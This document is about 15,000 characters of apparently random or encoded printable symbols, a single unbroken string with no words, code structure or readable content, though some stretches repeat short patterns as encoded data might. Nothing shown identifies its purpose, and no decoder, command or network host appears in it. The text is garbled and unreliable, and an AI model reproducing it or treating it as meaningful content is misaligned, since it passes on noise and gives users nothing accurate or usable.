Ekyu9u|]UxNJ_1U5Tn(FKJ7eY^yW1W+AD&h)oz@|NT7@~LNunLkF1+Sy:1u4SJ2KNJu~~zKU-di&r:/7KOK1oX%-_FVn)-kw^C7t@WiF5{7zu7q_(nk]I2:drT2xAAx^E5_K]]LrEdhO@1Ezi)Df@QEziRu9k_OwBWT1Cpx29US%0o^WVFTiXK_YkVrECAhYQ}R|eduJ7NIw/dk{k7ixtQ6{:I)9(VR}EBw9xRx0dBryiSS;|+Sxn5(r]xskpER|pL:iErJ|hITh7X:(]~df]IOFJ~x/^nx59xUsxoz/01)+A%+&OtT@k)xLOsTxp/fyUo5zek-}Dz4yU%d;t@~X0%4|/R:k5_zN6|_oIz}x^XXtd:;d2tzdLhD)/K:XEI7u/o:n5_TdDyqUe)@d4]TdJU9w(Ods}/4wz5fTIKR{0}9/q2so_5EC45N5tYULi%h{}1ftL29zJRfCAq6yR)s1R@AL2qR(:t0C6|0p:tFIAtp^0rVV6YsDwr(fRDSQOxdp2{ArFy~IrN4t~R~f0(AtOwi]u&o0yd-NBR4NShtzyf|sTNQ~0JNp:/N42&9}F&W]w&)A0^Lt04EFqTKfr(}opq)rO2ED)_-^Cd^{IBk@zhtAsy1QsNwfsE0QUDVnTRp(DV]fDfBf}pWJSNVQNA2o4yuU}pNUsd%yCQ9FsEAFTD0)k0^NCQKF}VL^s_;FY|o-+0}fs64(}kYO^pA+2kdd0@Lf;5z:dNy+LoO{_1~)}R;r}4Kr42p:Rf|i9&tK2~RC/})({fYr)iokWNOX:@SS0rf|_(/:TI:+Tw_qfCR]Qf6;s(-/;d^|)&BBLrY/%n-rRS6tRrr0/5F1};yBeUooBzpkWzC@{d(i(%iOt|9;pq-6/(C%BNz@KOFD+nt}WsY&tt)|uLJ{f0TQ2&f1;~~W0IWk5u~S(S9OuprtXyJSXYULs_)5ihR+S+Cye+wTi;f@&_7Y|(;X4;)%kS&C2fnAw(42tf&n5)u_4_)|CyDF7;pn2;Y1X+OsR;h49_pn|t5/9-Nr59z6ITDw4hDVY1]4^OY;T+zFBr9OEUW(Q_rN/_x:9LV^EK(B4C]QX)]%9(/Y+nAhXrf1EzJ&Lr(qpqn)Xe{rJEOwJ|-XLBuN055UtXK|xs+/tYENh]59}p;B9OzzWBox:XCU2Ss~yO2eI}1SJ:sSiz1SisKtLY5SE_p+AB1qkBO/F00uxFwqA1+67i7XU-Lq|}EBtfrB|hksUV1^Td}_Cw1DU9@KX2tDB)w2uN/^IssyqAnK2K9D)C1Nxh/N;iR]xnQSOw2R^L(V^52^rS2RqA1Jp(kXUe@)RN9xyqx^r)n-dk:~Ukq4}77V:WNYNoAO}/zR5t145ynhEp15sikVF91]0s2]zxXLJe5C5tr9Dt_YY0w6%B4~S%h0T+oDVhVr^&h7iNSNd(xQVkrx4}uAVe&]uW:0NtA92_sCB(//di6t@_9;SL{JKK@N16D}p);Qt7N|iRiWin7y0Xt%E/J|1}s_02nI]eq%]wrr5iKXYr:(nF7Q%;EK2kDT%(y+%~fL{rCXzoh1_LIhrSSrkRz/nCIOkRRpOnF/krq/sI(7nsE;]T(e{&i~^zd/KkIQ]nQ/C-F4hq%45q5CNK_J%n^X&+6YK(0qd+0_uzoB{Kw;_K}rR:FpK6h}4CT/{4KXtyTnL)e_4hF5u]6LR(0/R_hnx1L_TW^f4nuo7S}s1yJ_Qf54rx;47TUwrV]r@CqprBnry;dp:5_;FzWNxrF1x}(tuO(thpdw9-W0C4@~eVk|SJii|0-XiT{h2JoROdzC/Ki6WdEurIY5:Ry9wK@LLz%X]h-~w2KK_1TQX5/rXuE}]RE{D(C+X)2zTr4ewwwI0Nt|}F-]@|rD@f0nrruIoi7SV%U)BY2:K%4FBVR){k44{;721XCFKe7^BYCL)NRRkEhDW+EOWXWJ&y6IpRTwwNL~(iCC2{WF~++EAkYe9wSOW9;W4NkFJux|zrXE%t|T}zY&WU-{YftwD+B;hDD{6fk^wdL+I90W9BOB:zLw)I+oKL~00K-qBwq]NfzwU6Idh~WUOJ9xR+nkNwtIWz|OEiWwe~pEErqrUr]DU(w+)|L&sWy9F6RI@wFpDurz&qyrOkwh1pNDu&z-T9x]~u{iSe{)-V]0}OwV~]Y_tW+B:)N2iAu7y9}U:5IJBdqB9&r]6sBLV:LY|tuDpA^4@{S_}xupwtfX&5U/11z@1UJRoDVoq(4VA6~Wzune@;X94_WKYF6Cdo{s7~/rf/KKfnY92I@I{h9]:4Q&e:w1f%sC4K;Y|20Q1/0xR:N2|1%//%_UyR{)@JsD&9ySf&NirILT_]R+z0BW00F~4fIwwIU0puyNJ/|B6q]EhY6wBd_0E(JiW-pV}ANeIVAE+q~fJ-hq-|@iDixW]kzrVV)qR]B;dQBqn+rrs+&&&2LNyIrr+2T|R^Er++-wrTdSLEfCSE]Vxu-k-EkVUUUq}S]^h_4uVi|/qRhu]iV&AxAA6:iAEOuJJzIi@@Jo46ttzpwEQLrrkpwCDzwxnBUy)oIV^ST66XJ~4||]y|wx((pqQTu4soIwBO9TfBJepdukFn%2{oA:KpqrJ+::J%++n@On5ntdddCF(I7exI~k~%uo1Ykzds^@:_f55FOQ]Q+Wxi1&OWezF_|ih+oLEU;]kk5-II{hQ;||d6xz;ui+i+soi-_(;uAAhBXEVNNVhQxDhD]A-FEux|O%D^;e67~pIpu0UB5S&Wdq-I_iY4sp5n~BJhuku^](^dVV6-T+ViNSsfiW|&L0|r;d-Aw}-55:pq)_dzwB;dfJJ{iIk6_0_9WBTsTT-OEV/oWT@6hD_X]k{{@tuqfONWQxz6^q@]RdIuqid^5L:du%ofE&BwFFOt9ek(p0;A{rW|VO09AfWN~dd%00};II^u@RA@L&Nfh524x@@}Cw27)(dFNNNQ&eNYqVip0__KT40]WW]B0-V5T|FhQ;ok}~I+BO)OOL66-n_iu)Yk]UNOVAIpJ-~t)CXU/Xd+ShpX01Jk]ow-4S-ii+UEzAx6/(yrnUCSS^qpFoiVQ^X+YU6+S)AK+^_O;4kBS^2ER-J{J0~:6Td2YKwty:7~1r)Drepuky4441oIrur}RDI~efW@e44QIE9(sI~r;QCd&tNB(&sqU9~s))d0YNQ/K)YX@0@/QS{R5/{r-@rDwupeftOz^KRC%5Ci}/ErTp/5oruIOxSkF|^n5|Ou;:FISD)h1horY1uC&%_VnX@ApVLoTkFyxQhxSAOOqN(NWhwRq](-X1A_;ir5CW|Bn]nDtUAVR6xtt0o]0;0oTQqhpKL@6Wu6yD&A}I+4wALBoR5oNfAR|^y9OUpS_&KIwDT+WWyksqi2FrSn:yWu&~5uE|OUE(i0R@L_dFtudNYR2t%:Iz7SArxoryJu-(OWB/dOE9p;|uOu)+TE-kIDLwWWrSC}k%17]y7-%dqwI^NI};JS{)~JeiirUWDI6dSOWw|xAWiJ^}E::id2worO-y{WV(7rE;f{C/2QB-%EOx25zB]IT^LAwJTqK6(2{YnN{RCBS}UxSkhi^n]Nz^VIr&XXu(hwLEw~k&_uDzuA4VK%9W^ptEWk-6EC)~4;pk(-BQy;Wz|y|IE_@}rxs}ouLD%u7:1q+]x:ih;ASyduUXFrr40rL960pOqDdRhDRSo9Y)zVydR1zCiIRe~iJKEi-0Wd};4uE}:du|TYTE~Q6D5W/Vi{0wh2ruiB:TJi}}zI]piqeR@fi^E(6J|2(dpUR+ypW)Ez~IhKO]wIhirRJDI]z&^F~udIxO~r@SB-LzTzSYBpXe:y-WW6VJo2Ci;;Q|CFEIhxT{DIEz(WhqVFVd}q_^qIU5]YC5/sWru)O;{zT}Jx&ADpESUQW}ukXNd01pIWy2FwVVDqIq&Y0zS5yKQ:@T&zFS0I:9}{EuxUU]rqn1@fhBiXdLUpAFtQNdA1Qi:IVhU;kwB;|~((BS+O;4TpRJDuyeff;)owi~LsTWBdY0KEBRzqRxf4iWuiRLrVxUU4D7pA4Wtxrw/JJ6Kp+^p|~IDkuNypEw2ySrz@2]wwprooTz^rpd-E]9&5Wyq0-9qhKL{-(UF(O|TpV2C4oXJ9BLRi2_%+:&A(QKzB0]r]p:0DW)_yx1r~{ufLNpif)pD~u;LWe1I_EzARh{IRCx|kEK0Dn4^yyVw5kW%Tt+X2r}:n6Eh6f9DeQ+%kSwdI/T:0ru%})+e^zFkxWL&xL5Bt%V}II0&_Lhz5F-9o{S6T{p);p;BU&xVO604RkFS-QL@ii)Ox-KXX]dy7LKtJXpLJ^FtEhyB](OU9Y_Nu1q-6qt@t|z})W{}J_~t~Lk;-/SkiR%S]hh&u+OR;9ewWw|dEh^4^4;:DzhL;0N(IX;So}tCXw]Kt2B~f]9WN]f&y9zhJ~1t1y0Jp/D|E]06niKDXw|]pd)(nVI;TdwUOV{^x^E;1705LsyLuuCL_po+D(AS-&kX:hW|7Ni~Ft%D_TS:(kY%r1y1k-7;+Wt&XxwL%wii]J)DfY@fOA5yru_~/C)EYo@_y(N)p5/}Er9@nrkA4;neh&CYdL_|^0@2N^S]1R;Nu7i(I%BXwEq1Tpyz)xsxAp{r_}:q0O2wk6iU|+S;nF@iJ+KIIO_+y%d1kp^|Fns29XL(9:)DNK6T&W-DSxwSfYn4qqE_A4wLe9L-F9Y6:^4CEyY6-r9]WL^reCN7V4D4Y2Nk6@rfTpU{;Y6R0EWw]6IExr2kSk2i]OR9xW+5J&O)&E5zw^{OY;YR&~W{nJTSJx2J~Y~~CNUdBT7Y0I]nX^n^q4hyY9qxpeSSC5xOyoVUuB+q~d@uTQfrI(s%|XX&F@-A0_^i4^ik+C(_%L7J6LiBdqXTqx~qk|2fR|EtCdY&LyzqzJ0/Q2;w2sOOY}p0|;)@J+Ee76K|V]X_n1(LrfsN+zwoF:Xt%Cedy9ruR1Xnexnk{JJN{E91L-t&iAo]KJOR|79oF}/](%i-XEet)oEd;IruF7eXOJ9oEUnF:X6AS9|^%YK&)0/r%tE2nD~Rwo+h:](-A}n&7T5Qw:fXonz1TKoQW@ps|X7kQ/_}~&KnsDCq0A|Dqs)ATBF(r@oQ4nR{rRRLWuk~sI]Er(;L6uyu4^IE0ITyB|40pE1BA_+p0NUJsB{FuI%}9&DN~AV-i;VuCDs0pyJSxEtDkS@;ud~0IpUys(wp@:2}hT6n]@&IIhS(hqUEi-SOu&4ypYwU4FzurqLueQ7C/-x]5W6DkUnq0(z^I(4/1A92UfLw1rukKu|NXAie&A|9(UL_QE&s6U_EzUp4SUKJJfKrnr]f~h1Yrh_KJU_Rfkr1@-x_uf0IYf6U7u1+~]{2B~DtKr^Q_+YCfpC]uYrr0fDt9-NSKzW60pAOi-0RS]DCehQOAyue)u@kKNTViirus((%6fR~JrxAW]Jw)BnkYu4tfrAtdu1&VE9zVr9{Jf]q+h/tNdzqLh{]D+DrS6+Wnrxk(u/pyprxDpNuVrNu9Yt0Ru0Sszt~BYuwuxNwk+0ikYui{f5SVf;9:pqt}u}eKEo+tpo+Cp2oR+9S7U}|%]YR5(D{@iewOA(N&C/p{JA|}OTx]R~+92R+r/D|0f^C/KWr0JWyAOu+CSRI}1i&Ww&;4ei6+5DI4xRx~O}&/~Ay:CRexxJhi@hySSu-yY^~KXI~@Fhr(4Ii]:Dr-:0iWp0Ak+-S4dnB@AW-p1Vh:/9Yp/^Sn9B-r~ph0;Uh0)n)(&uw&LOwIF-6{%-Ct(o(NF-EOUo6N^I6xDV(zQO]SNBB~&pWDkWCy%s7fz&67zBrL%oeFT-6znW(duO]:+-rdWo71Y-C]tUeq2U6X6@y7-T6n_461Yo6ouOr5R-615W7+&O)OOW(yeor6;D7^O6qp|9yeJ9C~)opErsrOtoCr_O^B~9fWr^uEf&pfko/o@^Y~WV@xt^B^Cq%uptSw+VF@CYNxtp-6WOxW/RK]FeOidiOwxDd9zeI9WsL-/{dxQ7E~^{pR;xS~forIxREnkUB|F&prV0{@:C-0d9pryoWICw@UwFS2dy+07IyOQ_SCDYYA/++q+)krr%r|@L{]/AW@rnyrxV}w@yJr&~+Co@z--{hUy(f25-+^0e]^0NR^xDJDyeQ6h{^knuuo6YKUiu;UA6+V%+OVz|T9@X_9UyQJB%0JruYWDLqJUS^UVt%rtFoS^q^VnSK-J6UnDkDzE0L9oTk9%K}}}fD|Kfi9x)p@Q^0pN6oAuOx|F~x-hwVOF/Ydk+^&QBo-TfR9DT@X%zSX^-yS6SW5:V}|6N_UY-^e^r&u:d]r6;s(xu9kpn;rpU7fr9u6rzF2A}L0^);@i)|oY)_i^;XNSwuBfTNp+DYEO+%q6(L@IU@XSD45B9B&I&rWrAV^ERB4f}Eq;fq%kI~|~wp6xJw@SX)~Y]+wyxz&yzO^Eh9Nq0no^]e]IdO+rdiAkiuQx]&uhp]}r4q(It;&yuqNIyCii|wCx|6yIw_OJW;&AW_/:5_D:|D2:|EYr%IrN0zdxU2Lq{x46hX2(J-CV6stYWI{iAN7E_71OCBwJ{-T^U^&66&nB(I)N/K@YJ@rO{1YzCNE:SQx(JEzYzT~6U~5rC])xywk;thW2/q5Js61J&^9-D6nVJ^+oW~U1n)O1n^wkz^y6-rqDhpk^+f]-KOLoO6zr+dEd&wI%OIh9-r^t:W_f0;7N6JJx~J_pop5eUdx}ht2ydCToixfXq^Td2yk+~(C}rxk29d-hpxw7TytdwfSnBhzNCyf-6xE|o:z;C]f5J;R7|~Ws-r%eSxiNDkS{2&1Q@2Xf}:qqoW_(ox:^DJ:_d::SzreT6rz1K:5:pk{BD:@-t9N44kT5DF2r)FsW1Fs~)FsU1Fs6)Fs:1FsTtF0DW&CpI_WW1_W~)_Wz)k|pDuTIDu@Upu2er_W-)_-95_++t_rfA_-41fnEt_-e1uJ&1_-t5_Un)/16CV1psS)h&DW~y@rked}u2%5:DiDWz;-iek:q2Ed^0_Dx9;s6u:1^A;s6J:nro0t6N;16;@16zkR^edT@xipz;^1:;E)X~k1@e0)TxV50kU)sd_1hUo56IS)DdDOi%Y1CS@1XVDC_w%sYn^1_4;1hk_t1D:1F-o]w0V1/@Y1/o^1/s@s7_Jt/%%1{r9yws@1(E&yrk7yrW7yxBx1Oy2tCd%)6tdD)C6D;qV1ON)t6tx1:ez1^y;DYSi{Ep7yEVst^7i14;@1C&x1L:sr(y;-|-6)LXwk_+0tXrzsp|Y(;WV{;J^R&wYDBi7tpfsr9U_1C+@1R^yxdy6{zX%4xe07/E@/XE@XL-T]XEu6&EiKph6rFon+_OV6T0KN_1^uk/_CXk;IT{Ux|kIQhIr54k/{_/dL4k(u49%UXrf]49f249Yx_19s4upQLuwKToC_XuD/_nWQ4r6p_KNT9WJ:_KpAXWC(49SuTo}9_^S14xz%4u5%)xUI~ktsT0~C6~XkXw&VTop{YEik_oE_4wE+Dq~IDUCL_KiY49U:wx4BX+B94tpF5zs^FI~4D95eX]NqDWKSLWpk(FFCez-IT/1BXyJpFodwTE(h4NQy_/0q4N(O49@+4N@S4rk~4+S_X96pXt6S4xhq_Ko/4Ns-TnETTok%4rhx_KOYXNwV4+Qk4+B17/XF7+T|w(SENWD{r1T:Wy0ySnuK((_~+{RxhLR;]5BtK(_z15kuxf+BoyRB;(DJi(XI%N0AesTqQ{_E6tk-f1XqSL4kY{XpJUx;I5+5)44EC1RF)yRF|{0CWND9JtuBt)rA~p0{dy0sV)042QFCof}EWQ}9^)0Q)T0sC500xF}xJru(Uyu&i(R;{L4ok5WA;2__}(4OIt_Wrt_L1tD]^fXhKL_oO{DOny}-U)4@ON_sKy44xL4@UE_4ILXX{LT_y5YySU&h/QupFITt}(0-EyX)ryXf()0BR(XB/yT@dz@]tLTp{|4O9{T}q{0LW54ty5YzTtR|U(0LO(RJ55RU2y/QW4w(Y|ofzC7f50^QIfLNUN/uhIw)fBDN:T|IzX9f~N1fiVeNI/CfX}&y^B/NOkeyCxCfdxz{KJY{KAd{oN)]ry996k;{12)y]2|fTuzQ_QCfz0Y1if5y{T5tX]5y;CsyT71(ehniA{4ffdDffr7t4fT15W6{~w9yheCNCBdQ6}/NVr4tp6KQCtY{4Jk1h2|N^-5f^74fW2e(;QY{~F4fWtOxO;/_rI9_Eie_EB&_EV7_E&/p&%61Y5)f}2@pkD1YkT9fL6|L%%&YzXTQNKk16(iQs]5iEi1y9~9(%xTQ&W))ht@NDs9FdxtN001_zw6%zR6Q@n^{%fsN0p9&p}we/IXUXiE%2t_~;~1E_oIST{AJoU%Xs-5|X7iTTO]YsqR{XY6eszXOT%E0Rkus1URA4^Wssp404Un{XphOwhf]12f212Ye1pxo;/fQXh;]ry;LB97oK|;ewh)QXh/NOx15iR6f1OCVo9LC0E;_BE5W0w/WOwfLxXSNo9U)u|Y}weD9@sy51rnx4e7X4typ1+&7@nSk9WKQ4Ip}XVJd1YI]1OIS1+Dn4f^s4S/N4eFSe&;d4]S-X&:iLUBSK1FwKnN|1]V(1zXX4L5U4xwKe-&q1-&%K{T{X^Ko4f4C4w4]4yuwK~2y@%]d;fXT42upIE+4rkyQw_(Xw_(Crw{~1X1A1/1/U%1/6Y1%@_rwNDupJDu^YDrIE7{uLpu~LprI67{r:/{r47{rK/{uoprAWrud^Tn/U5FRsYuK@KxDnpuRXpxR7D_qYpr:/tx0oIr){~r)x)K9sr5skD{f1CKNCoKi@/x@ApkT57uT6Xx4qe4TxYFor5})V_2IQ{szu5D|Y;o%2{_{pfXkWf4RB{QW+1KnILXk1NKs9f4or91zE(s2-QS7NisqhD1+Y~1yO;Yx-{1)oL4_nFXdsfn~uNsoFFT@:7@(r_1Es_n^^Yn;]5n6~FoWip@&zYzS4I1C+D%wtrr-^/%W57%W_e%+r7%|WDuJy/uJUX%VODu^:D%U47%A}D/Dip//^7w/:S&/:p)DN9peO@Le:Ls/:_//:5C/rYOrYJD_f0^/]wruR@BrU;or~{0rFw{tOSsp7xWuDQ|/T10rtxIYS}4/ex0e4+{tO59X~+)QdKd/-o&FVy4ywpA)Dy/NAp&)hyzends(CYwY~B/RhE5LqqFy/Le{NzX_Iutfn6L56xW;ASe{N2)(+|wrpf(syfpO;w+W^z62}Q+WKNSUz;Coq^q6~^hR}&2|67Owh&x4ptJzdqJp_CO]Y]2+KCOK_:F)VT52N&O5dQFBur+4NTyh4k~y)+TLXyTSD(404i0Q||&BDp@xw)sNsYWwXp@%9p~4F9z0(@K%4F1_0i9XQII]{UQX(:%7O:A+EE7pwQ;tr4KB]rpEo^Q|^-Bz9wpRESI|RWLVtrh60xF_6|0B/Exu-5~FJ9(h{OyThR^r2]L6VOrpAd_y|~of;A;&FpoJp4{QNz||}U+FOAdp%7wxDnLi|dLSyUe2RDXrE}NdhABx@;p2tWNAW(+DL({B5AT{rxL@Ce:CA)T{SwB|7CfO:]W0yuJER)Di}ErpYVeA6D:u+Lx07;eAI/F(6p:{;qRR0T]iW0nnz6TJ((VdoE6fW6EO1NxuONdQ(AOsJ]qfJAznB2Bi0zqw-((n-X&4I1t)1fxDYDy|;z(iuxXtCRo{&+z]Q;hOqTnQV6s@rT/-)/QYX-L@_/L-;1_9r1DOF7LV;]%7y5)z~ew0{zL9XoieU5RW(6I-&/wCK-Rtr5/or~~&zI7nyo(AEC97^RS-]%wN]99x}EzkEtkRT0Iiyfqzih|RDxQBqAy1@RIr-r&&uAuDyWF]Nte9&-oqA4-w]ruWCh0WWw7Jp-ihJ%~uAz6R2WurJW7O~iq-hiS&WAiDD;LuVuuI9SWr^Ls(dVzV^AU-OVr_s~iVq44-Bwi]5OU~J(_UrIW@xxEfdt9ARkIN-xwezRDuT7UUW+iJJBFLppUCC6n@YYSBuSu2}iNFL2kYuOO^^:_kdztz5F0^6w(;]I&o%0st-9IrVLDSSuxe]^/DLDD~}w2rhELyJ:ESID+TF4enu~KD{/yW95w05D:LiXDxJRp1wEw2LwxLY6O;TT4wdtDp1e66YFF;hAdRo1{)D9&D)T~VzI7J]IWVoSIRD0SEI9(hSiI+{x6xnrBE)xOu{-dfI9pD2h(y]u7ur+Eu/hdqCii:k-(-V99T)kE:SQQq||+RVd@zW|B]ALyA~WpIhzuqrAIu;e9Ok65LY7y;prB:x0TzBwO;xoIV+94LIR9T|ehk;U2{I5T~oo%^E9qd&yVBFdBWkA}JBt1NFC+15W]Vd1|_niIr~BA@}}ux2oRY-x)&+fioA%6z]zkIuFSeA2|qRQf~J{BERR0&TSL7/|UJ/hKWx6pOhn+L//oCxC@hF-sIWJJh9UDqR{dQE+tBWXDwuY_owSDuK^/p+E::_zO9SiW6|h%YYp/nrE5^;LK0(&Xpd5Ruq%)zrKxSOOk1_T5EXh1t+N9rkxLhFL0EV00on&25&L@YxuFXx~}EECsDd0&}(opr@IrTSWY]94W|SW0)F%(k|}{/}i)Yz{QIz0EU9es@_~r@AWW2u++}V^SSOW_o|SJho)+V~t+eOhfoLQVQYtVrW@SL@uikBOkBwShr;|FVxr_F6BCQO}ueFQiEqwrFB2D2Y}2:SFIyR4pFFkKWIz;Yu6]X;]riioru~VCEhd(;]~npWTC%}6B%X/DLzdF6d-X}AN&A:OVL%xYtByqxLSwphp~i:-^BVpurLt+y}L{OWwh6qW&d-C@Is/AUOB%dErLJhBt4d}6SKI5&BTQrV:AzVn42B;fzE)sd1^;E(^rWI+X05f5}C2_FCnE&-OpErpBAx1@K9pxz}|]pprrp1pud{{DKLV;oo9hk}RdR%NdzrW~fp%r^qTSn}(TE&LWz]nzdp]((xuzu(O6B0KDIouuxELrszu]^RTWRTR]QhD@-hUuSItYnhEhFK2C/^Rux6-dB^ztOrBJf2CUCVT6ItQD+6)4Ekk7;xi]pd-JwyT{x-yYQS2o^iCK|0Dts;o]wr/D|r7+YTfWJ5z/Dz{^B9|BBItSJxYeiLipdkUWpBsODEwQ5S_y;n6&o54Rto@EzUfqyLu6frdwDq:_SiS6kBo;kyt@SB4^yIhwXQzuxAE(D6kwdrI|2LNi}+EWn6oQzA|roh:(wrx~K90xp2K-r|iBr_V9^-eV]T7k6QsCwUT1:hDC;;_i5Yu;Fn~C{w6O%OpEwLY@+y9T5JuEO{pr~wOETuiYk~oTE;{fBprY79~RTy6I(O+_fVFE+zIz:@9EESS:9X(rKESOhYIq026CeQiiWW@EJw1Qk]yiDTt+zhr49D-LTBEoQNtTp-R]iE@Uzkp^5OEuK6n%i~;{^e+TJwT06xVOIDDK~hyNXQDIJY61uNE6LrtiT|wxo+OFzrOEBRsko(oOiLx5p4_+6}VWq{O1IEt%N-]LWqxfA@hr]rJV{BTDzA94dBwWW^rWhdDu4-~RS}-;kyzrL;qriTr)OXW1pUqTCrw^^kp&}i|+hD46E+WEED:/(IY:;dEzp-FdzRpuUqLLO(zr|ywL6@De(FDW4/L}D{w:W{VX;Cx;r}AwSB}dqW/+1O;1oJ}xJ6Ckpx6_^u+Q-%ROT:4J;r9@4^5Iq}py-KDx6}Ei_x~Ux@5Vf]:w/^L]IfzJzp7{y^Qh6uOI92]SxiB+Jw15]AQ4JFEp_tItC{{w0ouiYWX%fLWRC)@EK9q0W5rw+|/r2n6pAehV{y-+BufrzOTqYS)NTAOkx]&R+0o]9WENt)YhJk67%K(6i6N)WYK%pfOx%6W2V4h|ANLzpV:Yyx6ii9JA@usT]7D-SV_{z%k(h5xq/^tfDNwd6RL6FIW6BTYEOEC9KqsBTDu@~o0SIFxC;dWu2}N&JotSriY:-D@VIVIeBzBh1dpr@rCBSf7Y:p]p;J7&rt)JkXR5DLeU}V((%;k;i499TCrw@(ILBuouf&AVY~-z~oS6}sytzs@}dF9BN-nV6RVi;5o5+&(AS2^-0O1JK{~/-2E&7/wTCnEhCo9oYBSCFhS_@OSJ}r_VsY/6SLXEny2uu;4RqVTziYA/RexiX:VroiBET%6}LuX5LRN4yxDyOintCfCUQq0%Lk~T&4W]};&weL5qI%JyR|zUVn0/~uz;}rF(wi/khE9UDF}IfOr~wW]wU~F6^QFoN67Nq]Lw]Trx^@pXV9:Ie/iLrCwCw:Out@r:CLrR-J(-rot&dqroq+7i}%uikk:qwiXLz2wrUp}yK}ts4I]Sw|yD-FE0q]w+)Yz7n&WI51Ox9+1rIDyw{YO)QT@hs7}1&wXdLIzK]V+4fs9&{E_R)yCUWL9@dD)xx~U~DC5W7}Do%wq@]5-oXEqQ4k75pi(IesUIo~y;d]AYS|+7|uK}7KFSrFB1IW;N}{UN^_9ozWiq7/u9BqCAfr6)hn|+~sUIWs;k+V:EE^(Lksf;9yEzEsI@pRQhsyQE0hou~s6zJFx|WyAR+W]/L6xq0A/7iUShFAtf5-uFQ]R:LrrU(rrf;+uS+UO-9Nx9Ir|kYrzBNyu;wWrWWN0AANr|L~fs~B-;Y(~BEES)RNiSAku]hEAWzECk~IuJSEdC7]JVIIzihNohtNsAf~5kiAf6k(s6e]5VV(zCQ(KQSI2nCNBysuF5d+F^UfB9iU9k^ueYzIK+0UAz7UAW)EuTO+WXoyx6%I9nBuX-2A1Kt]C%U-{%%-7XK(IXf(7/^W~E)EQu5fVJrIh(7AVEdz9:w~&_VI%BzU&piC/6r:R7fD2xC4~Whq2|Euqe:xre/Q}zVXkB~/&&shTx+Ch~&Rxyr4wIe5xt5L]EK6]VCJu+2;D7o-sUhsh(B|~6z9D6iRu+St&t/rTxIXph0:CuVBIADTIV:9ix4~pN4ip]:UIuS~TI5dDuDRsr&Fpdir|+t@^dikhdJ(hp:tV&fs}tQ0q--2If^VDx+_ixY@]ro;2k:@^6t)@+|6}|QzS&2O&Y+EW6&S@(KxTkk7iCJ4Td75ByD1DIDzRr]n0k{rp9E%o;fL@;pJ+~DT+zs)SuKNs-:)s~{5x-2KItt(|Itdwi]6]ik]qYnESiVJOiI+wu(X4Er7x]&]oEABVEO|q/Tok}DpFzVILWsw@D6r~0V{_@V&)NDp1oUydFR+DfoK&UAX}~00NuuuWS&Qpfp6Vr~W)0W^1rwdXNiyw-EV^BTUV;I(QERBwQx@uN^-zInBE]wz2{rS-q9o&DhARoxQknppFrut^}IFYuud:Sr+yhCVQyIfJyE|9AphYRs(:Sq@(B+pfp]wV:rh^D]0Oqu/tqB0oRDf9Nr~IE~2qLpk+WkLfW-u}~6%z^wY]YI&SNRN2-OonBJ:1upJ9+r5IRIfqWW~kBI-eniV:BB;^ErE&B]stqIEA0S%sK~EtS]0EiA|]oB)dqJx)}nx{{Jwqf^z2J@+zrr]fruwRhp+ioWB5fX{I{&-wA6B]9qqXd9pYWKqXkF+1xXkkXJYi~R-IYDrh:^i9+nS@dhNB9/iVp4VWxRuSfzhQC|BWN4]^e0]^^DzzKo(424rr4Jhf6;]}qiB2%2SIIQu%}0iBkoNN/SzpEKOC6}pzSXhQtE]2/U(CO%hi:yBqw:WIwnxyKhW9yLqDXqSt{eV6YeqtU&r)5Frut-u]d-xCh-fLwdzuEuddhurRY+W2:Vh2/+IWtop2Q(ETU/i-BzE095;;-tWJ)n]7Y:]O{i6ew7OqpNqS5sr]ihyAJ_]]&:WzxeE+IwJJnYALWwfBuOqnTt^Ie4rwK{WwwR^~5~yLpx~W-o6f1OUATQt/;QBJ)1Es)R{ntYEJ2_e+hF@xWk{]O&R-pyU22DfR~_0w2/nhiquT24hJWK&EE90-|9}p((I0kC/U7i/iEU;|E^YkVd9OEB9xUX|xOnnJ|s4I6&D4;|ehqx0iBDtu(T2|2^Q4yVr|-iCEE5Ld||(2UEd@uDQDr7oOISeECrw6y)@rIrXOC1BW]U5^uu0D^nX+BduUx]T0d6iIEKY}5XXxepAr7Cruq|x~r_)z|T}S;C~hdK]nB;Uw~ft0xfQ6I/{KLz-nu9~s~;]oB@J@pd+p-t;rrQ%irdXIt2)JJS1IE~A1zLiU;B(AhAt-)(5nrTe^ry@nJQ]nL5r42&1rr4(p/0CWy^y-dBCIL^1pkUzy6^{S@-UQpws;i2w0E20rBVp/xn/^ViuWnhu&L+ozyOpeE69F^&x|IrzW:rW0rV)/_iWE04yFo9os]RA1Ow|6]DJ^YJhfohz+0]nQ(p&nWdDLIhq^E+7|DD7y@J~&{zx^p}Eo^z-QN00r;V~&r4UkR^I){rukE~+dIwzQDxr&-r_iR^IEu~Aq0r]{(}WeR-+7Qr:EL+2O^ph4Dw&dz+TV^Dzpr~W~:^OJy9NE-qK0dw9~~h:Yfp&;RdAKDUiuqn:zRpq4(E~SUR(4++pNBS-qIh-&+)EQduE]-r]t@uL]^VEW;d(h_T_QWJE^U5W|kBh(ie{~|Iu1&rBI4QzQ9_r9npxiR]y{;E_Y+t]VdEfINAqSINLQ+V+{rUWho^+J{&^0qLU-{%kJ/2(~fKAD+kx:Rzi^)Xd7}L~;;sBiz1EJU(x)ECYtxKiqy0Ex^{W-pQr~uNOi}2I|~Tisy@EWypIIy-~x(OyA/Lf2Uz~7/q(B~/I{)(S9ueEr&|SXzoy-JKrzC%prRfpt]Fu(/o+xk7rz5EJ%9)rJ92h0n5;n+9xKiyO9OrEdoLA@J|WC7WrSJ5xAQrL^UBy&:U]%Yx_eLixdOztu0TyQw_r+/BNNXy-J:CuE:4xpAR;(IQ-)JtukRUqFizAnWeFn]9EkYeiI%4IL-sC/ukJDuW~(TwDIh6}@ukkWtE0IEW^z-4U1t|UIXOKKw0^)2O)^EE/V9@}]79}O^pBs|W/z:-@pL/55EiuqeX0thoCoW/72SQ}sE6F6]QwqI|Vx+W)~CsetEp{]UD(E67;WJe462TThx%sB:/V0en^q7S]C;zwpu]C0qLS]~]{uWkwUzd5rIJVCxOT&54Iok6r4e(/W(NVWRxqpN|@wfEyBrixoppRTFO&9fzKnrk{Iq1zh5K/tyW52ES~u|SLRBs;~7o+IE-9wu1kDt{1O_{k-&eJRuU(n~F&VkSJiY(R1RR%)2xE5Y:ysYOxB)O)00(Lxti+QhJELTU;LYDtCh_O+/of0nUq@x{tD6T9q@I6SsrY^7+yt}wTSutV9_9@hyuO{(|urT)B%D~yW]hu~I({FOVuQOQ~z9I:QxV(pB1Jnz{RW/Ue]er(ySp)%^2kz:4]ApiyEkSoUry0uyIiS%p)~^^A;{krrSJ{xWi~sx(+VopLt~r:|B&Y@RJ(uyIxEW